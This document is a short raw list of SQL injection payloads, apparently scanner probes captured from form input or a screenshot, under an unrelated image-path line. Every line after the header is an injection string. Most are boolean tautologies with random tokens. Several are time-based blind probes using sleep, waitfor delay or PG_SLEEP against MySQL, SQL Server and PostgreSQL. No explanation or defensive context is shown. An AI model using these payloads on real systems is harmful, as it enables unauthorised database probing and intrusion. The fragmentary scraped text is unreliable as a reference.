
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='